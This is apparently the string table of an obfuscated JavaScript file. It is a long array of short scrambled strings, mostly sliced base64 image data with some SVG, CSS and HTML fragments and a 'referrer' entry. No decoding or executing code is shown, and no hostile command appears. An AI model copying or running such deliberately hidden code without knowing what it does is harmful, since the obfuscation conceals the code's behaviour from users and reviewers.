"ZnbNo6Z20b", "4nM/m8sLHv", "MvR6KcQ5i1", "pviXm2veHH", "-allowed {", "8kro+QujLd", "D28CYFAADL", "JvIR9zLDiH", "ulO5eXZTuJ", "TuWZ3EPY+Z", "dE6fKk9en2", "XTJsZg4mNJ", "C/wYQAAAPB", "LhzHNJsCsQ", "7/ks+R9cR7", "IsQ98S9xNS", "AHfmMe+HfL", "Wtp3idLHOa", "MuuXzBN/f9", "vYaYMhGS3r", "5iXu2xVs4i", "EMIoc8gNnu", "3Ivva4v1qb", "ErGEzM2k4z", "NHEPAADW5Q", "vkE/de3CW+", "14uU7xb3Kx", "zE1LVrJ1Kd", "npr5WuiVPl", "U+NRSyE0F2", "TEQMB", "Zj1V/e9cvc", "fEPXEvQtwT", "EEKDhLmHuW", "kEvpjkjlDS", "4QWi0XWrH/", "Ms5OaiT1iH", "Wtr9PZ94rG", "uPd0sKmaaY", "/TBx9BhB4g", "AQAAZ+VlCA", "nAzGhcwx+J", "3Ss+Mbl69m", "FPgBgCzyQA", "++MZ41Hnki", "uYe550Bh7q", "8N9N7rLWc7", "r8zdLcgP3S", "ndkxmGj7VL", "vmKzdCQRz6", "OKeuLd4VXy", "UzMvToTc28", "Q8RuntkxmW", "or);\n    b", "pZnxyTD33E", "y5PV5B9PsC", "C6b2aNAdtD", "9jb0c8uEdw", "h/RGB69VpC", "zUmcjU10DN", "/uc6XHpdDv", "s6Elumvvbr", "xb3aXueF1T", "9dr+tNbBJM", "J6a+/Jom5A", "HcGshzIk96", "ds75t4h6AA", "A/L9A9Jr39", "nGHKZGan/f", "3MMnul4kMa", "NJKYY2dAy5", "LtTJMhctH4", "mI4HIO/4cL", "DaK2+4/n2C", "80833MCDwT", "2Xat53hntZ", "zyxlZO4pzv", "4T+c7c8VI4", "Wq+S3MlIGQ", "feGJi52B3+", "QTYsq+LijJ", "rn3mtU3rq9", "Hf14ktEPgA", "O7e5+TYpRH", "yzwsTkQwjt", "msgHAAApHq", "MPX3qSUzMP", '"-73.6001"', "PEPcE/cixL", "5sP0zcS2+K", "VNlanWpmQb", "td8XSn9zlx", "6iiDaHy6YK", "PMwnZMXG6i", "B+SKmNf2F5", "Bvlp8vncK+", "PGbi3loncU", "V5h9wfNP3k", "/WEPdWOYl7", "X2XmcHy45R", "hv5xL1dbIp", "nZpMw8x0v9", "mPhC5C5MVz", "5Epr72a+b7", "kndljPxNyz", "6kgnFplon3", "6ZviXn0zQ9", "bIBwAAtPLy", "DT2ORGepQY", "0sQ9AIAahy", "Mff+1QeymO", "M0EnQLix3+", "nriXmBL3uj", "78KCUdPSid", "OeQ73JEyep", "58OECAAAAL", "wInSzz/hY2", "DOnlgTTfrE", "M9+neRDPBC", "b3YIJnU117", "ZdceVNof/7", "eqsz/YU577", "T31El03+aW", "wT95qubNsU", "OEeHZSdxT5", "wIoWliU0Lj", "c7hHjmZMe8", "A9slnPQFAg", "6 66.2699 ", "IBnliOfuHf", "vde+JePfGv", "G7xh/uYTt4", "WppTGvh+hk", "Z0PmkSrIap", "Ss5mgU0Cc4", "m7Yp/v9x9x", "t8AMAZeOAB", "Nwpn7Fc/33", "jujH1X2b/P", "4F3HiuLdMf", "D3fYOKexUn", "CiphwfAraO", "81i9TzNPLM", "RboRmgvpiM", "femtTuKezR", "TrMgR5xqmb", "Xxe2Nj38fF", "61CVyfOe5p", "GmqZvLa8oH", "iHtJiHurnc", "wDOBiTSmba", "7qWZ8ckw99", "mVx/hoxd15", "Nzr8ZLNrQx", "P/8Vbjzcjt", "7paPvQcGrg", "Ke5FN88Q9x", "lvDtTg43Xq", "rIfelWy7y2", "ey1XRjfbiX", "KjzzJ9MRTH", "20300093QJjKor", "4CeLeFidxr", "lLd7VOfRJN", "vZjqntlVKd", "atopHvy2WG", "cS2+Ke/XNz", "VMm1suE5cC", "vTTKT9CmOS", "3y0ncI+7VI", "DWI39Q54Jr", "h8LBhIahzS", "ctluUy/lCa", "tQ9jnM1M/V", "WgQwI3QyTF", "7ZVDMr96bB", "QuSU1wpnm3", "nRdW2xT3xL", "ADAWjx0ALB", "LrYn9yfRWZ", "/um/PId87z", "6wz3Iphusl", "r5FP/PS9nb", "65mZh7NV6y", "di6NY2pDKo", "PjC8wQMAAD", "L9szydLFNf", "vqZJm2glmg", "DQxsEZAAC4", "bx8Tc0+feh", "AACA7fPiBg", "ufELu7YPYz", "0AAARL78l3", "fMRuIewCK4", "KYkrPpvrry", "925760rnTalO", "DNQp4/HMtV", "g8EOdw77V8", "ynuRTfFvfz", "GnHP7iTu1a", "xL3SZvth4l", "i949nDPtdO", "sylOlYm5Z5", "dzaY6P4GkZ", "AOAgxL3xL0", "MAMDZ+QwyA", "aclKti5lug", "LOylT08qK0", ' class="lo', "Msw9NxNzr8", "m3mvlnrssD", "eL35jtzYv1", "inwAALANHs", "pIuUytQdj8", "A7InP9gIAu", "yAcAp+ZBAI", "NSE4h7SRNx", "M9xjmI4HIO", "aaKUJMw914", "fcczhDk4h7", "f+9K7vRpcx", "4NHfBjIpfm", "4VaZ+3jTFW", "09nqjUVmqE", "uQVfAWyNfF", "MHEvvSnu1f", "mXp2JubePi", "ABJREFUL70", "ATRjbs/nE2", "haqQG+i7if", "XKbhglqytC", "t3bkHvpdX2", "7FN8W9sdVp", "5R7H6H+cc/", "pv1ieUy4P+", "l51OmEmfBe", "iXk9YoPBZW", "xHmHuaeA4W", "AcAS+CNBgA", "94bnnrxN5C", "FHxC/PeOFW", "M82IFAAAbI", "vJKZWpvuOP", "d9DCmJuWrG", "ansparent;", "1jvQ6gzmcn", "Yp5mGjyGme", "CvgrWWvi1N", "y7Xp3qc1du", "+7Qz3tDbDv", "h7pWY8ckw9", "e15vYJJje6", "BXPPOPkIpv", "aeKuyFN5+e", "Ly2v+BMu1s", "vDk4h7didx", "0WtU54P5h7", "9Apxr++ijv", "KmNf2F5xpd", "wM/Fa32Kfk", "S9a3viXmFT", "gVptXMlNr0", "G4mHZ9JOln", "ZFP3Gt9eIt", "qdLG+bLdCN", "/bxpirNWhQ", "2Dafkn2z/J", "/irPv8ztDd", "7Sbf8QdEvX", "B3Ee9TpS3T", "W3xIV5b5wq", "inu4MTyLu+", "3dSpqaVFaF", "+ysO9oH9hq", "6/lO9b7EOp", "j9ELC3MPcs", "eQuQDAIDbu", "04I+jMREMb", "dfAACAAreR", "Zh7gHAGvhz", "lPzP2i+ZtA", "gxBCdfGnDd", "iXsAAA+BN2", "Mw9KxNzbx8", "Oifhbn3Wrn", "X3XwGb7Qet", "h+4gNG6EXE", "kwf1n3Typi", "iUXIa", "Zs7NvZQMw/", "EUFGYe5h7F", "dFPcyyyLe+", "pHrBZ6bf4p", "0MbE3MPcEz", "CWzN5dI5On", "YyburXUS93", "jdVph7mHsW", "9yzCHMPc8+", "mpeH/MnHMD", "A73Pivucee", "U6VadyBR5t", "7hknH8H0Pv", "ZdOlsnJkGb", "xnmKSo2E3W", "MuWnJSrYuZ", "a2V0p1JkKZ", "DCRScWmWqe", "+4l51yEonc", "JIjHPZ/rSI", "g08ol7SeIe", "d+/of75e7U", "+57+AbHOsr", "MzQotZNOps", "DvnO491q+Y", "4ZoZNl3t/C", "bop7XybyAc", "g3PPXmbyF2", "ztfz2HfGdQ", "AABgitPIJ+", "ADoNF/HnAI", "FLUhOcad4t", "zmJewknca+", "Ogdz/cc4yI", "Bf5iHvLnMS", "emBuEfcG46", "hA3BP3IsS9", "Cf7mzMj2lr", "hrgn7kWIe+", "zNmvqpjL2H", "MAAABwUI+R", "1m3m1tQUSn", "iXnETxL0tT", "fcmbzIXLs4", "xj39q///Vf", "8sRAnTIez1", "g3vHnt4S02", "J3HPYp3mJO", "iXsFiHurnc", "My9OhNzbx/", 'dth="428.8', "CSdxr4yTu6", "Oy3X5oJ9Go", "MrEvesTuKe", "KLWT7ZjaXi", "fXKwmmfbM8", "WaU7iXmSk1", "/k2+F4h7l1", "Yh74l5iStz", "inv1zfaDxL", "fVAV6nlTL+", "DyH0GfUd/9", "ewuRDwDYCw", "NgCD6UAwK6", "Xz8Uc+M0Mk", "+XnEM+/Sj/", "403Z3L9szy", "Nn+oWOiEm1", "xHinriXmBL", "r77ZeaG4d/", "ozv//4fXL/", "OY9VCG5H45", "nXQyTQYupr", "Ftor75/50t", "JML3TkUwoN", "2sMyYfQgih", "N9zAg8E5hI", "5crmNtsgW5", "4RQKAIa+RT", "OY2pD6xg6d", "a/9mvk+Znk", "JEEJGYe5h7", "Ye5h7DhTmX", "Ex9+pMzL19", "rjZd9oM/h3", "zy87wasQ9n", "MvToz0dDCx", "PxcOzv14/9", "8jUir1KPbb", "y/5mbFfNG8", "nXgpzbxkTc", "3uANUzZFPg", "AA6/EZiwAA", "mD+u+aWVMX", "RBrTtlU08n", "x9f1XkIglZ", "5CdaEue10A", "cS90sQBxD2", "PkAAADW5SU", "GrNzP8m4zL", "uUnKVnwYsC", "ePnOwqbIBw", "7TZfpC4l94", "p5iNjNMzsm", "c70l3sFvrt", "ylbr5OlqlL", "3Uncq1mnOY", "Udt4d2uW8/", "C7JDXBmebd", "JMGQjJbluZ", "Ag8E5hIY9q", "CclLgn7kWI", "7iXnRT3Mss", "p8Z+71vwjN", "Mx49waO71y", "ceyz+Fh9CC", "snAxdT3X0E", "8n1Z0idtj+", "aYqzVoUJMz", "pr/+uiZOlS", "u8/1oEOi+I", "IfAAACHwAw", "ozKz+49mJ+", "wCAXRD3xL0", "XiSpM5Gpr3", "xwXRC1zatl", "XzxEs8EF4U", "G9nIk7Qv+5", "OrYr9BHfOl", "+8djN2wKKm", "3QvTmBCwwN", "AAwn4duAIA", "cA2MhXf/vr", "sup7n1+6LA", "uXbsqutlH3", "W/Felc83el", "dlYu7tY2Lu", "xTk6Kag6OE", "jxMw7pp5pK", "x0P9Ml7nLY", "uaZYyEJLdJ", "uJe9nbjXc6", "gjA5JTShGs", "uCfurbsp7t", "/d/sX/J73i", "k8jmYeInbz", "ZlakbhndRL", "GftG8DaAZc", "sEMCN0skxN", "3BPNezMP/r", "nSxz6a7WCa", "EnAOY3ke/M", "6fK1GqRYpy", "Xpq4BwDcK4", "e92X6YuJfe", "ZHmpwmZmPH", "o+dTpN5jhz", "9evehtwFM8", "9jHMNc4Z7A", "24l6auAcA6", "jx39082/yf", "0n7s7Rr05n", "CZncf54ZJz", "rexCbB9E5H", "q+68NYjf1D", "gHVIT", "ttW5vH0q4V", "uSyX6ZfSxP", "uc+9NmHwII", "l7b8LkQwgh", "/RsavZm5dZ", "ncQ93Tk6LD", "92eZ6puutN", "A5B0f7lcLm", "EuaBp7HIDH", "Z0boZJn3t7", "e5ZhLmHued", "7HsgAYKfEP", "e+MlBgCA0x", "9hT5xL3Wh7", "xL2afhnzb7", "R9xavim/2E", "iN9X5PBNcF", "wXd4tbAxxM", "SpMh8/wqG5", "sduTuJen31", "tpZnwyzD03", "BuCfuRYh7q", "sM9hul4APK", "/9cH/ybfC8", "x2U9S+T3i/", "gRVLJdGb9j", "ZnuK9ZwywQ", "cE/dG58S90", "6mSYDF1Pff", "NWKaurbFNK", "bgj9J/7wmg", "8VJGIJmZtJ", "ULPjP9Fs+8", "9RIDfRdxPt", "Ex0xybT/Dd", "iXvlia2cxD", "+mf+bsvAOC", "Ycy9f3XBrG", "58hdeq6Eke", "A8gl/8w9/b", "wfQut1I1v4", "EPfEvcSUuN", "8dAXkeWBm3", "96muFffLN5", "RIagJxL2ki", "EUPAPBwvol", "mLq2Rm/fJx", "Xd4tlB+E9n", "7bDZYw9TVv", "zyLO854Rbj", "EFb5BP3Gq6", "3FG0JmJhjZ", "xb8ac34g+T", "EEIIZcWfCE", "tJ3Ctugri3", "7+VVVOWefL", "paR8m8MZBF", "kNaEYo06nb", "lMG9ns6nOT", "MDVP2dR1mC", "8ReZtyDGJh", "rSaZTF2qsl", "1O2xT3Wq6M", "0Y8u/z6R7e", "khcN3MtDqH", "ncE9xYdA0j", "ZlgBw/077h", "yXd4/PDhwn", "pmhQamddDJ", "XftDKmrq3R", "NvEeVdXGqz", "uYe45UJh7a", "xMb4eBLMzM", "d+BQnSzT9n", "BuT8dFihQe", "lvDhP3AACA", "yBrMyU12dT", "ThOpzvl9TE", "D196klMzD0", "/nJe6VnXeH", "okNkeEksLc", "Hpw6GzH9Up", "Q4078NI4FW", "55Ns+oSugE", "Oz7crxYybW", "RDcxfMqPiF", "FXm40c4NPd", "j3kLkAwAAj", "e6kx/Yd4Qu", "70TXGvvpkh", "tqydKKQMqc", "Nz76Mw+RBC", "oAfgDeKeuB", ' 295 294" ', "gTNnJfX5xP", "J3KsvvdVJ3", "UxCa8deUzr", "1wSzPcofcP", "Ss7Ss+BFgc", "qm113FPeim", "zit/Ilcl7n", "Tb2SYp6jYT", "cv9OCPozER", "/n4lOjph5L", "jvWMv", "bYp7LVdGN9", "b41SZNWz5o", "/n7LPqez20", "L3kk532DM7", "us0J3EvMtL", "NO6xOUApRT", "grgn7kWIe5", "Uxtn7hv7Ia", "mgTwTmEhj2", "t+gGByBZkv", "PwFuIe+Jeh", "6szl8l5V+n", "b/7Dcv9OCP", "defs>\n\n   ", "Y6bbw5k+uf", "cmAJhE3BP3", "T9nqgq9Ryp", "mmzMxMeDs0", "l8AADQxwM0", "eQBV+MQFgK", "EAIANEPfWC", "7C3At3TaxP", "7l3hiNxr74", "5O4V5rYzkn", "ACAACbdZS4", "HdHIvaAlT6", "QKMl+6gaWE", "+m6ntE/eN3", "1hkhjqUmP7", "rt_btn-con", "f+0c/+7MtW", "4SKeYeS2ae", "2xT3AACAXq", "B+OHvDP5Nv", "9TMw9feqdT", "AAADsUHvkE", "MrVapBhnI9", "YS9wAAHgRv", "AkAbJK4J+5", "fkvMfkQ+qx", "1WS1TD9kp8", "veZrFv8wGe", "Nb3MzHRfsY", "Y7oXJzAdn2", "OpT/bTmdD5", "Q6pjk2i3Wa", "p7VGk2zRLM", "6YKdyBQ3Wy", "QFnpSpaT0l", "rDum1bG1LU", "PXGIjPUocT", "i/Z0MbE3MP", "mIm1vsQ+p7", "TK6HROrUdS", "vcSw8ODPGv", "jx46WYd7rc", "6ISYVC9YMo", "AwCA9vz4u/", "2pF4p7VSdz", "QCfLlMQmvH", "9/N1PaJ+8Z", "kf7z/6mSvi", "AMAAM7MCxE", "i7dgasPNaF", "w1PdY5OfdH", "9wTO6xnYu5", "j2ZRprGVCZ", "yrun/vT2eq", "DXOGewILZE", "W/hXk8+TYp", "u4h7i3f8Pp", "+z4+f9C/b2", "z+yYzDR8ql", "GzC1D12hb4", "77rjSZv9tD", "bQBETjk9BO", "FtW0Uj35fL", "dsW/X+6+4+", "bgHAAAv8ME", "biY+v4rSMQ", "hYxwk7Q2G+", "dNNcW9sddq", "MQcZxOOI3E", "qyrm8t2p1i", "qTIfP8Khud", "fbPngsgHAM", "O42gZn+tq0", "HjMAzgYk0p", "NfFiQwh9Om", "6KMY5iFkPZ", "c8/NxNyr8Z", "ZXC+S1JnI1", "8UAcFna6Y9", "4JsUtSE5xp", "NvAuM8E5Y5", "ozXhEuMTH3", "bNefFI1rL0", "DO1/58Z/wf", "GxH3xL2IA8", "/zFAQAAwHu", "nTL/mnOhFC", "NS9XDCpcZg", "T1jyeEc2Ie", "cr+ihkzXyp", "dnCoztTaDT", "+bBTHqMgEs", "GeY8qa00zh", "B35hMO9wTM", "907tRz4zQy", "dPM92newjO", "3RK3Cttth8", "pMXRLPBbrU", "M2iYqY5Np/", "wQ+GHzgAAN", "Cxr6Pjz/qm", "jpZJtZTEOp", "Je8rMsjO8G", "+Wa49/WGey", "nX/btinJtM", "M3bwsQMv/t", "hXcdZ9fmfo", "4Qw8hH3PM5", "DidLPNOAbk", "AAwAhvKAAA", "DAZM8jn7h3", "tVJ3POYiXt", "R93SnZQJxT", "d16JewuRDw", "P1KqD+I+//", "K1GtJMg+vR", "6aEt2by6By", "wdlp3EPWVm", "bVC5ZMIdKZ", "U1xr745TNw", "Dw2hcwByLT", "4gk5eqjjuG", "cmtifTG91i", "XRm/YxzDXO", "7vsx8b7ZJ8", "a552Zi7tV4", "sTvs+iXvhg", "XEvQtwT90b", "+LeupviXn1", "XtWJ3HPYyb", "xC4gk7/89c", "RnHeIeAKyB", "ZdsaGNi7mH", "mHuYew4U5l", "7Q2w70n2/y", "khjqUmP76a", "h8m7qU3xb3", "5kG6ez+zdg", "MtTpZJteLJ", "3IsQ9cS8xJ", "T3IS93RnaB", "nVk/41zDnO", "uVYny+R6ka", "MjXnsP/zLv", "RydPDNQp4/", "J5DvjPeabz", "QVfAWyNfF6", "TX/80832aV", "uzncS90sQB", "AA7sD1yCfu", "kvsghJGHcm", "VTD6EPqdY+", "fsWIoh6SKl", "aPDspO4p8w", "FZnOiDok8d", "neYk7kVGWp", "RIzPhnmnpu", "7nX/4x9dvs", "+5wpkiIwcT", "IaH0biAORa", "xGGOC", "eJeelPcq29", "A3Bsv0gAAY", "MO95r6Db3C", "KkyHz/Cobn", "bpfMIpbx8m", "wFUxtuRuMC", "p77+CRCwhc", "2ymvM3S3ID", "SdyrWac5iX", "pn3rcepswt", "7CTuKTPLzv", "MRvtdwtzEx", "2RcarbNGbi", "ac9zx76WSZ", "l7i1fFN/sm", "1vYpNgeqcj", "At3TaxPA7P", "dOlvn6bKqH", "wCeGNHwAA4", "k7KPxEx2KH", "xep2br70XM", "4jdPLNjMtP", "T5IAxyAuCf", "jRkhhDaIzR", "zh/31GiHsA", "Q8s8EsEALf", "8A4APw07/8", "dOfosOwk7i", "vRtOcO9k7F", "jtxTRnhJIG", "z5gEAIANEP", "c25F56XV+s", "vtynutVwZ3", "kpO4Z1u8hd", "1B2Pwthdxb", "PuI7Agyh5p", "+V6dxD2Pmb", "JO4d464txD", "3PPgcLcSzP", "eMwDOBiTSm", "rjXsCnu7W5", "container.", "UkV7K9P3a7", "O0OTiHs+Z+", "J8QuG6cUkD", "rHB4DIz69e", "O37xGM3bws", "BE6WaYmlT4", "ul67N54Do7", "2E/dSm+Keu", "uHc5lbiXhL", "yb2J9NbneK", "LU1evs+8dj", "HDgOhvgfU7", "PIu75vMS9s", "I7j/PDJefo", "b6CAYAAAAH", "86C7/Juofw", "xJT4l7Tpsg", "AAI7l3u8nA", "Dmdm3FuIfA", "NxsVO6PpsH", "MR9UP2zG5e", "UpaqxOlmna", "2KHjpZI18a", "LWZmOcKrOG", "u5xnbO+beI", "NybUoCTNzE", "jnjsmH0OuI", "Sd+jbidZr0", "u6sw5xDwAA", "h1NmL6pTTx", "v02ObuM8m0", "A4/dW+yzOu", "xLTIl73Zst", "3OXHfcw88k", "DujEc+cU/c", "mzS2PycmQZ", "U/cS0yJe92", "3aFdTuKe7k", "5kJp8XNvZ9", "YfJu6lN8W9", "OZCafFzb2f", "en2+BaxMTc", "zBGIyRZQts", "y3y5G8Lbfu", "DgjDwAAUAD", "LZB4Zcokrq", "t5zyHdG5/G", "XifL22YLdB", "i53JLVOSYs", "6kxm8nlhY9", "N45jOLrl2+", "uSJOlfn4EQ", "WdjYu7ZJsf", "knc0511iHs", "EBcyw+ddIJ", "wQwI3SyzKW", "E+mtznL16b", "G3Ivva4v1q", "iner-us {\n", "mvjp28ipb8", "D4hdklqgjP", "R9g9jLPO05", "qSCcWmWiff", "O95r6Db3Cs", "/YXnGl3y2N", "8SMcmnu98p", "GLoJYW5Nzz", "SP/6xDQ2YC", "w4OPfj/Uc/", "kNwDSfhrpW", "vst/rvOtD/", "ZanSyT60WS", "c3q4JxnncC", "gfzQAgIYQ9", "c6/EjE+Gue", "WTR+fo5ImB", "6+G6mtk/cN", "round-colo", "Sv03WAGeAy", "vrLYp7ol7g", "kd1jMx96xM", "H//v2FfR1g", "1xL0LcE/dG", "LcfiOJXCaM", "h9YmHuYe5Z", "zEvZVO4p7u", "AzU2pinpR9", "/wqG5C2ZU/", "tkmfD51Bc5", "M0Mkyl+5qn", "7g09cXeb4l", "NjpjlFvxL2", "Q+jXjpIYTQ", "wQKa0jMeZx", "b5q62Rv3Fi", "am3fI/aRJW", "G0Az5jabf0", "/UEgmWQFNO", "mfq6iiDaHy", "7jdKupylTH", "MUadTt8c4m", "OAAC7chr5x", "op8AADALF4", "9SrdTXmfob", "hT3anvFi9M", "QAAYCovHQA", "64lyLuzd4U", "OU7cA4Bb5g", "GvNHEAcW+W", "eS789lcWgQ", "ABgM8uRT9w", "ecS5h7mngO", "2Z3EvZp1mp", "M9HQxoxtFY", "Pjk2HuuZmY", "kc4mTN3xKI", "GTrUqa7YPY", "dRL3PGbi3l", "LItLnlMnEp", "z2XxIxsa+u", "XEvQtwT90a", "Yp5ehlm0im", "le8OH1z63F", "3es9yHUmcz", "T9yL2EDcW4", "EMV3kQp0sc", "AUopdExDxG", "JefemtTuKe", "QmcQU1Wq7X", "3m287QN/Dv", "mRus/knxC5", "cQ9/z605x0", "KT950U9wbW", "Gvtle8OH1z", "t68fKd4l7l", "sn1IkmdiUx", "nvEzeI3dQ7", "s4jYSe7WdY", "D3AACeAG+q", "AEAMChPUQ+", "x7IgoxqSal", "1eSUztTbdc", "WMv3lXoHvr", "yHmcedytgu", "AK3hDAgCAK", "PhIz2aHQPc", "NxaZoQ4lpr", "WpjnCrTuAO", "yGqZf8jNjv", "9yrby49tNW", "1m6Q10UuMz", "h4AkOJQAQB", "pkP92SE/3J", "ZYJYEboZJl", "OY0PAAXGZm", "u9Y70OoM5n", "LuI96nSlmn", "LQAECcuCfu", "19/XROnypP", "aJ5G0Az5vZ", "p6q33uYpc6", "94yTj2B6H/", "bKO6V6cwIS", "6nrXk8I5oR", "zXeGuanMvd", "OXBEQCYTtw", "BzAidLFOTU", "m3rQ4H/Piz", "YRsAYMPEPX", "q+Y70Poc5k", "xgsUxzuHea", "14gVOKB+Kw", "RQx4fgUtHP", "w1TNvOgLrU", "p4YxIube2/", "+n4TNLJMs/", "Ool7HjNxb6", "SQIcw9zzyL", "jSSmJOWD8U", "GexTnMS9yI", "gEVfvvdu+H", "kAAICt8HIC", "dhA2z17UXZ", "AAjsBX8AEA", "19n3js5m0B", "dxD2Pmbi31", "8inU2YuuNR", "aTYUKxKWjl", "scvqdD7pkO", "y4fOpL3JCm", "Tc28fE3NPn", "ntZmuPc0mz", "I24lyLuzd4", "5OJe2Xn3aF", "Vm1qroD1kZ", "KTVGYe454a", "Z8vpsilNlY", "ETc052hSfJ", "ViHs+J3HPY", "ce3GX+OYwc", "OTYe65mZh7", "JbnekvzHmn", "aplTy2Y6bb", "wev/q+0azi", "uwXNCaw+m4", "z7PEesWMph", "pVFXO5I6l1", "z3NPaDPc62", "HuedAYe6lm", "7iXmliOydx", "BfuhyM3GxU", "/WnomPeOZ3", "LE4wAMAAAS", "49dVLMH+9D", "KjYTdbJMH9", "RiU62Tb2SY", "AA7PV+2Jex", "JK8UAcFna6", "S5aU0IN59n", "LEPXFvgMgH", "G78rnnIvz/", "OddZ/XGb42", ".86 149.59", "Lme6C2c+UO", "v5mdKHMTMe", "9pIm4J0zs4", "DcJmZ6b5iD", "Qpkz3JNt3o", "8RO9ULlkwh", "cswtzD3HOg", "U+1Z6GP6R4", "nBuqU8Xjm2", "p61+Wcec7u", "9a/Mw8gTku", "/u1zRs2Ntb", "scM+MYqbTv", "Ud0704gen4", "uebRy33RL1", "ANvfAAAANh", "h8AAABJXjI", "AAgCKnkY+4", "fMwLPBCbSm", "79c124l54U", "MEXAx", "xC35OZfE4s", "Gvt9w73vLG", "J+4BAAB084", "Pp/gu+zR2j", "EToR5t5r5Z", "OYl7xU08Ie", "zSSfLPId7s", "oAAAANSUhE", "RRPvDBTOFO", "ktdkYp8qsY", "INs+MX5oH5", "fBP5iHsznM", "fEvcEb5m+K", "QIz/cqWZxh", "OFWmVpeaaX", "82KmZCAkp9", '"429.12" f', "9RXqdLJMPt", "y5Zp3tMmFQ", "/sudlekpZc", "Jl4xa5hZQy", "bZMYy+mKTb", "TwxUKeMxzP", "7kkBXa54Ha", "yN5W27dZ7j", "j7LgTNnJfX", "pr/cK/Dd9b", "jkRnqUGL66", "kninhfiHkA", "PdvkI5je5V", "bqETYlK9YM", "Y7cS9N3AMA", "c-button:h", "SmXqjkdh7K", "Sx9T2ifvGb", "YLNM+OX5oG", "3ZNU2bdOK6", "+pkr4lSZjx", "2w+wXffFLO", "efnU84d8vH", "mEfd8TuKex", "cuY9ppdqFO", "HncrYDpPpt", "KOD/erhUyb", "zd28yNty6z", "vUhSZyJTX/", "TYlK9YMkUI", "TytLFNf9xJ", "MDdcp4PHPt", "nJhxB6NbGp", "9Pj23iPjcE", "aN4G0Iy5ze", "C4l9u7E/cG", "NXxKkyHz/C", "PvIR93y++4", "8AsAceWAA4", "JdZlA", "KW/N5LeY4d", "rjuKe9FNcS", "referrer", "YWLu1ZmXwt", "BEwDYPHFP3", "fGKJYxnzHO", "v0Yd03rYyp", "WCzTPjl+aB", "U08n25zNCg", "RqU+sl2TG4", "+t3z8v2Qwv", "UoyzkSlR75", "EBAOCQxD1x", "a4V6n8EzL4", "nHeIeAAA8H", "viXmJK3Ove", "J2JTH3NSxB", "Q3WyTNvrga", "xqFMff+1Qe", "c6WvTusd1T", "aqxOlrnxGO", "9z4n7nnvgk", "x2eSTpZ5Dv", "ZJinqNhM1M", "H8+zxHrFjK", "l0NnUXlwpT", "7hWfvOmmuD", "lMydl0X135", "TPfiBKbjU0", "B0n02pxjwm", "MC0DjMz6dW", "nFoM3M8Nq8", "Mw9zD2LMPc", "w8h9ApiI0M", "2AtmYSTqMg", "RlejbhndxL", "NNvShOax24", "Axt5GPnFvy", "WRE8zUv3NF", "7x4X61kGlz", "kpg7kJWZ8v", "88h3xnKIbs", "IAIce82P06", "LGEeeBqLzF", "JK3NxjhVZg", ".491 69.32", "b7QeJe+lNc", "PIR9zzDiXu", "KebfEWTuJe", "  align-it", "EPinrgXseO", "oRNiUr3gM9", "pAABwWMm4t", "q+8bzS4eyV", "fokmriydUy", "AkVm/7m3Iv", "DafYFc884+", "xUncK00cQN", "qb24kphys6", " {\n    mar", "QdwT96LEvS", "EPAG6VF2MA", "xvNLh7JWpb", "29kmKeo2Ez", "JlwP/8Vbjz", "u6sQ9wDAJg", "AALjKARcAA", "e8POPd/0/0", "hNmYu6J+ga", "uCfuRYh74l", "9cW90Stwrb", "XqH3I8zgs5", "h7ZiNxDyAJ", "uCfu9RD5AA", "dyO+6VDKdM", "UXETqjuO9x", "DBzCuhp06W", "zET/ABAMCC", "a++2U/cS22", "jf58G7e3oq", "h6SKlMnXHo", "Yu5ZmZh7+5", "JO0NhvjVJk", "O3cPuReUMT", "yp5bNdNp4c", "N90U98ZWp2", "m+5gReCYwk", "cU+cVYWfaC", "PMNJO75nMQ", "8Jtc7I3UmM", "ryEfccziJe", "XzH6mxEHMv", "min", "Ctgm1CWcqc", "Olfn4EQ7Nv", "mfxQvWKbAf", "5VQyiapc77", "x2F7N+fbxX", "4V3zyppvi3", "63FvIfIBAJ", "+Yh7K53EPd", "t4SURBVMS9", "33eQVzuezF", "CHEtNff00S", "B3VKYe8NzT", "lMrndG6kxk", "AwxuJewuRD", "SiCY06X1TN", "3mHO6Rw98l", "ZMrT0L7Dve", "3xb3aXueF1", "juxxlBZyYa", "pTXFP3Cs+e", "vXkYIoVsIc", "cS9F3eJbw4", "73ylrgw741", "emhLdm8ugc", "MzxQjE06gj", "ZQMAC//6T1", "Tdbp53+y/Q", "ebe8NyTt4n", "93CmzXWGex", "ifEpHrBkil", "AApRQ6piFi", "r6nA5IOiiZ", "J8tcuqt1Qq", "eKe1cvXr5T", "CT4S5h7lnE", "1qaUwb2ezq", "' _ dev sa", "k6eWKgThmP", "r88caG/vGv", "tNR5lH0Xgm", "TGOFWmcQce", "0zLAyKxf9z", "AI7N+3duQe", "jY9/HxRz0z", "IexVn3ed3h", "3XHqhYxwk7", "3uzfbDxL30", "oRijTqdvDn", "MREMLE3Ovz", "rHM6IZcY+4", "eZ+xUNdIq4", "zOPpVwvTMs", "xsd+23/tv/", "xaRjU+27hH", "uKTe27lGdj", "golDnDPdnm", "gbxzPNv7ik", "AHHxIAAAAf", "bXUajeSDyr", "2VTHLuHdmR", "9/gWF+hTif", "AAC0JB75iH", "lrt346WaZ9", "fb6LBn2rMs", "Pd94d2uUk7", "4I/Sf+8JoJ", "NQSuniknHp", "/0m+yXEv/d", "FWmVosU42x", "zjr+gEAICb", "n2z647iXnR", "nWkvmGt1sk", "NJNLue0muf", "UjfuYPMwBx", "t6FoJHz9vp", "pvfRzzXNUg", "0WKcbZyPTf", "Ta3XCYuBdC", "M+vXxXrl7j", "uU9xruTK62", "bKu4f+5PZ6", "hEPnEPAABg", "hTMtTpZJte", "4ZtcwtoJBp", "vdpe54XVNs", "mvq4iiPaHC", "R0ZoT52SVP", "E3Ovxks2tD", "dCQTik21Tr", "7S840+6Wx+", "0QeRzMPEbt", "oCEyel8upG", "6+wbG+Qp1O", "HJ08M1Cnj8", "79pV0c0+4l", "su9C0Mh5+9", "wLf4OvJtim", "A7fPiBgAAJ", "C/fag96g2f", "cTqtZa+v4d", "3MzHRfsYZb", "fupYl7AMAI", "MHvJhnbf96", "5vBIa3o5kp", "x7rdxztQ9j", "G46KO4l7Ro", "s {\n      ", "PiXmmz/TBx", "ExrpfOkGlh", "Z2paWf19n8", "Jp8XNvZ9fP", "e6Vnnv+OuJ", "y31+cTzt3y", "kcq0bWmN/F", "80sZ2TuKc7", "NPcW+AuDd7", "mliOydxT3e", "f2l146WSYn", "+2XVHcS+6K", "h7ZiNxDwCg", "8mTt/lsfHc", "mKeXYSZd3m", "P8N03xSxsx", "6cO6b1oZU9", "hPnX//JP2k", "P/Mc8p2hHi", "T4A77xRfl3", "j47mnGsumw", "FTohJ9YIlU", 